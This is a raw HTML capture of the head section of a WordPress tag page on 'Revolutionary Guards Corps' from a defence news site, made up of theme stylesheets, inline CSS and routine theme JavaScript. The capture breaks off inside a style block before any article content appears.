

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://continental-defence.com/tag/revolutionary-guards-corps
body_size: 36215
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Revolutionary Guards Corps | Continental Defence</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://continental-defence.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Continental Defence &raquo; Feed" href="https://continental-defence.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Continental Defence &raquo; Comments Feed" href="https://continental-defence.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Continental Defence &raquo; Revolutionary Guards Corps Tag Feed" href="https://continental-defence.com/tag/revolutionary-guards-corps/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://continental-defence.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://continental-defence.com/wp-content/plugins/td-newsletter/style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://continental-defence.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://continental-defence.com/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://continental-defence.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://continental-defence.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://continental-defence.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://continental-defence.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://continental-defence.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://continental-defence.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://continental-defence.com/wp-json/wp/v2/tags/4244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://continental-defence.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"18fa58bc53","wpRestUrl":"https:\/\/continental-defence.com\/wp-json\/","permalinkStructure":"\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/continental-defence.com\/wp-admin\/","wpRestNonce":"18fa58bc53","wpRestUrl":"https:\/\/continental-defence.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/continental-defence.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/continental-defence.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a30909";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="51429b5e65";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
